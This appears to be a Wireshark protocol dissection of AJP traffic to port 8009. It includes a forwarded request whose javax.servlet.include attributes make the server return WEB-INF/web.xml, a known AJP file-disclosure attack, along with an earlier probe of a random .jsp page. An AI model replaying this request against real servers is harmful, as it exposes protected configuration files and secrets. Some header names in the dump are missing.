 Ethernet II, Src: IntelCor_03:4d:19 (f4:8c:50:03:4d:19), Dst: Tp
Internet Protocol Version 4, Src: 192.168.1.84, Dst: 54.69.40.54
Transmission Control Protocol, Src Port: 22858, Dst Port: 8009,
Apache JServ Protocol v1.3
Magic: 1234
Length: 136
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /gfcchq.jsp
RADDR: 192.168.1.84
RHOST:
SRV: 54.69.40.54
PORT: 80
SSLP: False
NHDR: 2
54.69.40.54
Accept-Encoding: identity
AJP REMOTE PORT: 22858
Transmission Control Protocol, Src Port: 22175, Dst Port: 8009, Seq: 1, Ack: 1, Len: 395
Apache JServ Protocol v1.3
Magic: 1234
Length: 391
Code: FORWARD REQUEST (2)
Method: GET (2)
Version: HTTP/1.1
URI: /asdf
RADDR: 54.69.40.54
RHOST:
SRV: 54.69.40.54
PORT: 80
SSLP: False
NHDR: 9
keep-alive
Accept-Language: en-US,en;q=0.5
0
Accept-Encoding: gzip, deflate, sdch
Cache-Control: max-age=0
Mozilla
Upgrade-Insecure-Requests: 1
text/html
54.69.40.54
javax.servlet.include.request_uri: /
javax.servlet.include.path_info: WEB-INF/web.xml
javax.servlet.include.servlet_path: /